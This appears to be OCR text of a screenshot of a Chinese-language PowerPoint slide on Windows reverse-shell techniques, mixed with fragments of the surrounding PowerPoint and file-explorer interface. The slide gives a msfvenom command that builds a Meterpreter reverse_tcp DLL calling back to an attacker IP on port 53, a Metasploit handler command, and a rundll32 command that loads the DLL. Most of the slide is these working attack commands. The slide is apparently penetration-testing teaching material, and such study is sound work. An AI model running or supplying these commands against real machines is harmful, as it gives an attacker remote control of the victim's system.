 C:\Users\mingy\Desktop\mx
文件 主页 共享 查看
20201012_Windows反弹shell方法.pptx - PowerPoint
绘图工具
Liu JunMing
开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
Windows反弹Shell
03
Rundll32.exe
通过Msfvenom生成反弹shell的dll发起Rundll32攻击
msfvenom -a x64 --platform windows -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.78.117
LPORT=53 -f dll > mingy.dll
handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.78.117 -P 53
本地加载：
rundll32 shell32.dll,Control_RunDLL C:\Users\mingy\Desktop\mx\mingy.dll
https://docs.microsoft.com/zh-cn/windows-server/administration/windows-
commands/rundll32
灯片 第 17 张，共 38 张 英语(美国) 备注 批注 70%
tao.macho 2020/10/11 星期日 1... MACHO 文件 17 KB
test.docm 2020/6/3 星期三 17:37 Microsoft Word ... 17 KB
41 个项目